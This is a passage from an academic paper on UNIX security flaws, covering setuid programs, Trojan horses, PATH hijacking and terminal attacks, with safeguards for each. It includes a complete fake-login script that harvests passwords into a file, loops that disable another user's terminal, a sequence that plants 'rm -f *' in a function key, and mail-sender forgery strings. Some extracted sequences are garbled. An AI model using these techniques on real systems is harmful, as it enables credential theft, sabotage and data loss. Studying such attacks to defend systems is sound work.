Berkeley UNIX already has fixed it. Its job control features $14$ , will hold incoming signals until the interrupt handler has finished processing the current signal. Unfortunately, these mechanisms are not portable to other versions of UNIX, so the decision of using them depends on the need for portability being less than the need for security. With most setuid programs, this is the case; however, a mechanism like this that is both portable and secure would be preferable.

Programs which read user-owned startup files must either restrict the commands or options allowed in those files, or not read those files when running in setuid mode. *Csh* provides an option to prevent *.cshrc* files from being read; this should always be used in setuid *csh* scripts. To do this, make the first line of the script be

#### #! /bin/csh -f

In addition, the environment variable HOME should be set to the home directory of the owner of the setuid file immediately upon entry, in case the script invokes another setuid shell.

What should be done with a setuid program which is insecure? A lot depends on the nature of the insecurity. If the problem is a failure to reset the effective UID or GID, the source should be fixed if available; if it is not, and the program cannot be removed, it should be run with a UID and GID other than that of *root*. (For example, recall how we handled this problem with our games.) The distributing site should be notified and a copy of the object code, with the bug fixed, should be obtained. If all else fails, it may be possible to patch up the executable file using *adb*(1). (Anyone who wants to do this is welcome to try!) Similar comments apply to programs which do not close sensitive files before an *execl*, fail to trap signals (although, as was noted, on a non-Berkeley UNIX system, this is a questionable fix), or fail on invalid input.

On those systems (such as the Berkeley 4.1 release) which allow shell scripts to be run in setuid mode, shell variables should be set *explicitly* within the shell script. For example, if the shell variable PATH were not set, an attacker could write his own version of an innocuous command, set his PATH so that version of the command would be executed, and run the shell script. A variant of this technique, which works only with the Bourne shell, is for an attacker to reset the variable IFS (which indicates which characters are to be treated as blanks by the shell) so that the shell script will call a program, such as the editor, that the attacker can then use to give himself further rights (as, for example by changing *root*'s password.)

No setuid program should *ever* be writable by anyone other than its owner (and, possibly, the members of its group.) Unfortunately, this requires that the modes of all files be checked (and reset if necessary) periodically; this is extremely tedious if done manually. On our system, we have a program which does the checking and resetting; this requires us to maintain a database of system programs, which is useful in other ways, also. On many systems, the kernel turns off the setuid and setgid bits on the file being written.

A good rule of thumb is that spool directories should not be writable by everyone. This would require programs which deliver mail, and *at*(1), to be setuid to the appropriate user (usually *spool* or *daemon*). Doing this would eliminate most problems involving mail files, and may others involving the use of *at* (these will be discussed later.) Similarly, the mail delivering programs must turn off all setuid bits in the protection masks of the files to which they deliver mail.

#### *B. Trojan Horses*

The lessons of history crop up in surprising places; who would think the ancient Greeks would developed a method which would be used to breach the security of a modern computer system? According to legend, the Greeks captured Troy by building a giant wooden horse and pretending to leave. The Trojans took the horse to be an offering to the gods, and dragged it into the city to obtain their gods' favor. That night, some Greek warriors, concealed inside the horse, crept out and opened the gates of Troy, which the Greek forces, having returned, promptly sacked. The *Trojan horse* technique for breaching a computer system's security is similar. A program which the attacker wishes someone (call him the victim) to execute is concealed in an innocuous place; when the victim executes it, security is breached. Notice that the actual breaking is done by the victim, although the attacker sets it up, just as the security of Troy was actually breached by the Trojans (the victims) who pulled the horse into the city, even though the Greeks (the attackers) set everything up.

## Examples

#### *Example 7: Writing in a Directory on the User's Search Path*

To understand how this works, it is necessary to know how the shell locates a program to be executed. (This applies to the Bourne shell [14], which is the standard shell; other shells may locate commands differently.) There is a variable called PATH which has as its value a list of directories separated by colons. These directories constitute the *search path*. When a command is given to the shell, it checks to see if any character of the command is '/'. If so, it assumes the command is a path name and executes it. If not, it prefixes the command by the first directory in the search path (followed by a '/') and attempts to execute that program. It does this for each of the directories in the search path. At the first one which does execute, the search is over; if none of them execute, the shell reports failure.

The problem lies in the sequential search. Suppose a user has set his search path to be

<sup>13</sup>See *ioctl*(2).

<sup>14</sup>Notably *sigsys*(2) and *sigset*(3). See *jobs*(3) for more information.## :/usr/xxx/bin:/usr/bin:/bin

(a blank directory name, which precedes the first colon, means the current directory). Moreover, suppose "/usr/xxx/bin" is writable by anyone. The attacker need only write a program to do whatever he wants, copy it into "/usr/xxx/bin" with the same name as a system program, and wait for the victim to execute that system program.

Some shells search for commands a bit differently; for example, C-shell [15] uses a hash table of commands. However, it does *not* do this for the current directory, a fact many people found out when looking in a certain graduate student's directory. This student created his own version of *ls*(1), which wrote the command *login*(1) into the user's ".profile" and ".login" (C-shell equivalent of ".profile") files before listing the files in the directory; in this listing, the entry for *ls* was suppressed. He then placed a copy of this private program in each of his directories. For the next few days, all users who changed to any of these directories and ran *ls* had the command *login* written into their ".profile" or ".login" file. This essentially prevented them from logging in until the *login* was deleted from the ".login" or ".profile" file.

#### *Example 8: Fake Login Sequence*

This Trojan horse technique is very simple and yet quite effective; moreover, if done properly, the victim does not know his security has been compromised. The trap depends on a littlenoticed feature of the login sequence. If the user mistypes his name or password, the message Login incorrect is printed, and the *identical* sequence is repeated. So, the attacker writes a shell script (call it "x") which prints a false login prompt, copies both the name and password into a file, prints the error message, and then runs *login*, which will log him off:

```
: ' shell script to fake a login '
: ' constants: name, password go into FILE '
: ' BANNER is top line on screen '
BANNER='Introductory blurb'
FILE=$HOME/suckers
: ' ignore interrupts '
trap '' 1 2 3 5 15
: ' clean screen, print intro, '
: ' get name, password '
clear
echo $BANNER
echo ''
echo -n 'login: '
read login
stty -echo
echo -n 'Password:'
read password
stty echo
echo ''
: ' save login name, password in file '
echo $login $password >> $FILE
echo 'Login incorrect'
: ' exit (by execing login) '
exec login
```
## The attacker then types<sup>15</sup>

## exec x

and goes away. Since this sequence is completely indistinguishable from a genuine login sequence, and since most users will assume they mistyped their password (particularly since it is not echoed) when they see the error message, the victim will never know what

<sup>15</sup>See *sh* in [5].

happened. Even if he suspects something has happened, all he can do is change his password.

This technique has been used to break UNIX before. According to a (second-hand) account of the incident, some students ran such a shell script on several terminals for six months; then *root* logged on. What happened next is not recorded; almost certainly, the students logged on as *root* and made their own copy of the shell owned by *root* and with the setuid bit on.

One very easy way to eliminate this danger is to ensure that, after an incorrect login, the successive login prompts are different. On one version of UNIX, the first prompt was Login: and successive prompts were Name:. If a user ever got two Login: prompts successively, he knew that his password was known to someone else. (Unfortunately, for some reason this change was deleted from later versions of UNIX) If such a solution is used, the reasons for the change in prompts must be made known to all users; otherwise, someone might not notice whether the first two prompts were the same. Until such a change is made, users must be very careful to notice whether or not they typed their passwords in correctly.

Note that the shell script is a rather primitive way to program this Trojan horse; far more sophisticated traps, in which system programs other than *login* are imitated, may be written in C.

### Recommended Safeguards

By its very nature, a Trojan horse is very difficult to defend against. However, some steps may be taken to reduce the possibility, of falling prey to such a trap. Most importantly, directory modes must be properly set. It is not a good idea to have directories which are writable by everybody in your search path. If such directories must be in your search path, put them *after* the directories containing the system programs! If the current directory is listed before the directories containing system programs, it is wise to list the contents of another user's directory before changing into that directory.

The problem of bogus system programs can best be handled by typing the full path name of the system command (assuming, of course, all Trojan horse attacks will come from users and not from the system programs.) For example, rather than typing

to list the contents of a directory,  $16$  use

/bin/ls

ls

instead. Also, the variable PATH should be very carefully set; assuming all Trojan horses will come from users rather than the systems staff, it is reasonable not to execute programs other than the system programs except by specifying the full path name. Remember, though, that in this case, the directory "." should *not* be in your path.

The next obvious question is whether or not system programs can really be trusted. There is really no alternative to doing so; while each user could write private versions of system programs which did not run in setuid mode, setuid system programs cannot be replaced by private programs (because they use resources or take actions which users normally do not have permission to use or take.) The problem lies not in the moral caliber of the system staff, $17$  but in that of contributors to the system. Users are usually encouraged to contribute software to their computer system; one may write a program which many people find useful, and rather than rewriting it, the system staff will simply ask that user to permit them to move it to a public area. Similarly, programs may be obtained from other computer installations or the distributors. But,

<sup>17</sup>If the system programmers cannot be trusted, Trojan horses are the least of anyone's worries.

<sup>16</sup>See *ls* in [5].unless the source code for each new system program or program and operating system updates is obtained, checked, and recompiled, it may be a Trojan horse. Merely checking the source is not enough; the binary must be recompiled from the source because binary files may be edited by using debuggers such as *adb*. Unfortunately, few system staffs have the time or the manpower to check every line of code added to the system. Hence, the assumption of system programs being trustworthy is questionable at best.

Dennis Ritchie tells a story illustrating this. Ken Thompson once broke the C preprocessor by having it check the name of the program it was compiling. If this program was "login.c", it inserted code allowing one to log in as anyone by supplying either the regular password or a special, fixed password. If this program was the C preprocessor itself, it inserted code which determined when the appropriate part of "login.c" was being compiled, as well as code to determine when to insert the special code which determined when the appropriate part of "login.c" was being compiled.<sup>18</sup> Thus, once the executable version of the C preprocessor was installed on the system, these "features" were self-reproducing; the doctored source code did not even have to be installed! (This version of the C preprocessor was never included in any distribution of UNIX, of course.)

How questionable depends on the environment, and since each installation's environment is unique, no set of rules would be valid. The need for security must be weighed against such things as the complexity of security procedures, whether or not the data being protected really needs to be kept confidential, and the attitude of programmers and managers towards the security procedures and the need for security. If security is paramount, such as for a bank's computers, system programs and updates must be checked very carefully, but if security is not so important, as in many research organizations, the systems staff can be somewhat less suspicious of programs. Each installation management must judge its own requirements.<sup>19</sup>

A far more dangerous Trojan horse involves terminals; this is discussed in the next section.

## *C. Terminal Troubles*

## The Problem

UNIX takes a unique view of devices; to the user, and to all non-kernel programs, a terminal is just another file, with the UID of the person logged in on it, and the protection mask set to let anyone write to it, and only the owner read from it. If the owner prefers not to let others write to his terminal, he may use *mesg*(1) to turn off this permission. Moreover, a program called *biff*(1) makes use of the execution bit; when set, the user is notified of the arrival of mail asynchronously and the first few lines are printed.

This unified view of files and devices has many effects which make UNIX such a simple operating system to use. Terminal modes can be changed by system programs; for example, *pr*(1) and *nroff*(1) deny other users the ability to write to the terminal upon which their output is being printed. If a terminal is left in a bizarre state, a user can reset the modes from another terminal. And just as output can be directed to a file, so can it be redirected to another terminal upon which the owner of the process can write.

A brief description of how UNIX handles input and output will clarify much of what follows. When a program begins to execute, it has three open files associated with it, namely the standard input, the standard output, and the standard error files. Open files are numbered 0, 1, and so on; these numbers are called

*file descriptors*. Initially, the standard input's file descriptor is 0, the standard output's file descriptor is 1, and the standard error's file descriptor is 2. All file referencing within the program is done in terms of file descriptors. Unless redirected, all three of these files are associated with the terminal of the user who invoked the program. The standard error, like the standard output, is written to; it is used for error messages, since the standard output is very often redirected (for example, into a pipe.) Each file may be redirected independently of the others, and redirection may be done either by the command interpreter (see [14], [15]) or the program itself (see [17]).

As we shall show, this flexibility and power causes problems. Using very simple techniques which take advantage of the similarity between terminals and files, a attacker can spy on another user, wreak havoc with his files, and in general make life miserable for whomever he wants. The advent of video terminals and their very sophisticated capabilities multiplies this danger, particularly since the users who demand very sophisticated terminals are usually those users with superuser privileges. This renders the system very vulnerable to an attacker who notices a user working as *root* on such a terminal.

#### Examples

#### *Example 9: Stty*

*Stty*(1) is a program to set terminal options. To understand its full potential, one must realize that in most cases it does *not* act on the terminal directly, but on the standard output<sup>20</sup>. Normally, since the terminal and the standard output are the same, everything works well. But it is amazing what an attacker can do to someone else with this command.

For example, *stty* has an option to turn on (or off) the echoing of characters. This can be used to annoy people (this happened to the author during an editing session), but it has a more dangerous application. When reading passwords during the login sequence, UNIX turns off the echo, so there will be no record of what the password is (if a hardcopy terminal is being used), and so someone looking over the shoulder of the person logging in will not be able to read the user's password. With *stty*, the echo can be turned back on, if the attacker does so just after the password prompt is printed.

Far more dangerous is the option *raw*. The command

stty raw > /dev/tty33

will turn on *raw* mode; in this mode, characters are read as they are typed and none of the special characters (such as erase character, erase line, interrupt, or quit) have special meaning. On most terminals, this is annoying; for instance, the user cannot use ˆD to log out since it is not read as an end of file character, and the user must use the newline character, and not a carriage return, to end a command line. The only remedy is to go to another terminal and use *stty* to turn off raw mode. To prevent even this, an attacker need only execute the shell commands

```
while true
do
        stty raw > /dev/tty33
done
```
The effect of putting some terminals, such as the ADDS Regent 40, in raw mode is completely different. With these terminals, if the Bourne shell is used, the shell is completely disabled; the user will get no response at all. Hence, the user cannot even log out! As before, the only remedy is to turn off raw mode from another terminal; in this case, the while loop would for all practical purposes disable terminal 33. If C-shell is being used, however,

<sup>20</sup>*not* on the diagnostic output, as [5] claims.

<sup>18</sup>The preprocessor did *not* insert this code if the option -P was given.

<sup>&</sup>lt;sup>19</sup>See Section IV in [16] for a discussion of these, and other, factors.the next character the user types will log him out. Although an extremely rude shock to an unsuspecting victim, it is at least better than what the regular shell does; the user is not left with a useless terminal, since the login procedure resets terminal modes (during which raw mode is turned off).

Other programs can be used in this manner; for example, the program *clear*(1), which erases a terminal screen, writes the character sequence to do so on its standard output. So, if terminal 33 and the attacker's terminal use the same sequence of characters to clear the screen, the commands

```
while true
do
        clear > /dev/tty33
done
```
will effectively disable terminal 33. There are many commands which can be used in this fashion; unlike *stty*, however, not even logging out will render terminal 33 usable.

#### *Example 10: Change Mail Sender I*

This technique can be used to strike terror into the hearts of one's fellow users $^{21}$ . The important detail is to know how to move the cursor about the screen of the victim's terminal. In the body of the letter, the attacker includes control codes to have the cursor overwrite the name of the real sender with that of the fake sender. For example, on an ADDS Regent 40 terminal, the controls are ˆF to move the cursor forward, ˆU to move it backwards, ˆZ to move it up, and ˆJ to move it down [18]. Then, if the attacker wants to fake a letter from *mab*, he needs to type the string

ˆZˆFˆFˆFˆFˆFmabˆUˆUˆUˆUˆUˆJ

on the first line after invoking the command */bin/mail*<sup>22</sup>. A similar technique may be used for other mail programs.

This can be used to breach security, although in a less reliable manner than other methods. The attacker uses this technique to forge a letter from one person (say, the system administrator) to a system programmer asking the programmer to do something. Of course, if the system programmer ever asks his superior about the letter, the attempted penetration will be discovered, and by examining the real header, the perpetrator may be found. Hence this method is less likely to be used than others.

This does not work if the mail program used prints the headers of waiting letters (Berkeley's *Mail*(1) program does this.) But many mail programs print the header and the body together, and the overwriting usually occurs so fast that it is not noticeable.

#### *Example 11: Downloading to a Terminal*

This Trojan horse is both obvious and subtle. When one thinks of it, the first question is why one did not think of it sooner.

To use this method, the victim must have a terminal which will permit programs to be downloaded from the computer to the terminal's function keys, or the ability to do a block send; many video terminals will do at least one if not both. Programming the function keys is easy; a sequence of control characters is sent to the terminal, followed by the program, followed by some other control characters. As the terminal is just another file to UNIX, the attacker need only write the appropriate sequence of control characters and the command to the user's terminal, and then conceal what was done by judicious use of erase commands. When the victim presses the right function key button, the trap is sprung.

As an example, here is a sequence of characters which load the string

rm  $-f \star$ 

<sup>22</sup>See *binmail* in [5].

into the function key PF1 of an Ann Arbor Ambassador terminal [19]:

 $\cap$  [P\'H{RM} \-{F} \* ~ J^[\

where the pair '^[' is the escape key (the key in the upper row, on the right, labelled 'ESC').

If the victim's terminal does not have the ability to download programs into function keys, but does have the ability to send blocks of text from the screen to the computer, that is sufficient. The attacker writes his commands onto the terminal screen, positions the cursor properly (exactly how varies from terminal to terminal), and sends the "block send" character control sequence. He then uses the erasing abilities of the video terminal to clean up the traces.

Some terminals, which have programmable microprocessors in them, can be targets of a variation of this tactic. The attacker writes a program which, when run by the microprocessor, sends a sequence of characters to the host computer; he then downloads this program to the terminal. The computer will interpret the sequence of characters from that program as a command from the user at that terminal. This variation is not really a Trojan horse technique, since the victim need do nothing; but it is very effective, particularly when the program erases the characters from the screen. The BBN BitGraph terminals are particularly vulnerable to this, for example, with their "load and execute" control sequence [20].

An interesting variation arises with a terminal which permits the contents of its display to be read, such as some Hazeltine terminals [21], [22]. Using the control sequences to do this, in combination with the cursor control sequences, an attacker can construct an image of the screen of the target terminal, including characters sent from the computer to the terminal. If the user on that terminal happens to be reading confidential data, such as the password for *root*, the attacker will see that too. For this, however, the user has to be able to read from the terminal; this should never be permitted (not just for security reasons.)

Incidentally, this problem is not unique to UNIX systems, and has been known for a long time. There is an anecdote, possibly apocryphal, about a user who wrote a program with the name "crashsystem." Some systems programmers happened to be looking through listings of user programs, saw this, became curious, and ran it. It worked; the system crashed. It took several hours to bring the system up; they informed the user who wrote the program that such initiative was not appreciated and that he was to delete it *immediately*. A few weeks later, these same programmers noticed that the same user still had a program called "crashsystem." The systems staff was rather incensed, and decided to look at it to learn what it did rather than testing it. They went to a monitor and instructed the computer to display the program. Immediately, the monitor displayed "time sharing system is down" and promptly hung. This time, the systems staff had to take the machine down and then bring it back up. Needless to say, they were curious what had happened; it turned out that the user had typed the words "time sharing system is down" into the file, and followed it by a huge number of NULs. When the monitor was printing these NUL characters, it would not accept input; hence, it would not respond to the system programmers' commands and appeared hung. (This story dates from the late 1960's; it obviously did not involve UNIX.)

#### Recommended Safeguards

Preventing an attacker from tampering with a terminal is virtually impossible in UNIX; this is a direct result of the friendly environment under which it is supposed to operate. At first glance, preventing others from writing to a terminal would seem to be sufficient; the program *mesg* may be used for this. However, in

<sup>21</sup>For an even more vicious version of this technique, see below.addition to preventing *everyone* (except the user and the superuser) from writing to the terminal, it only solves the problem with *stty* and not the other programs which also present this threat. Another solution to prevent resetting of terminal modes by an attacker is to modify *stty* to force it to change modes only on the terminal from which it is run; however, this would prevent someone from using it to fix another terminal at which he is logged in. Such changes would also be needed for many other programs.

Another possible solution involves restricting the set of programs by means of which a user may write to another user's terminal. All such programs are made setgid to a group (call it *ttygroup*) to which no user belongs. The files corresponding to the terminals (the names of which begin with "/dev/tty") are set so that the owner (that is, the person using the terminal) can read from and write to the terminal, and *only* the group *ttygroup* can write to the terminal. (*Mesg* toggles this last permission, as expected.) Finally, the programs which are setgid to *ttygroup* are modified to strip out all dangerous sequences of control characters.

While disallowing all incoming messages would prevent attackers from downloading to a terminal, it would not prevent compromise by a Trojan horse type attack. All an attacker needs to do is mail the victim a letter containing the appropriate control characters. When the user reads the letter, the control characters are sent to the terminal and interpreted. With Berkeley UNIX, there is an even more serious problem—the program *biff*, which asynchronously notifies one that mail has arrived and prints the first few lines. Even displaying a file containing unknown information is dangerous.

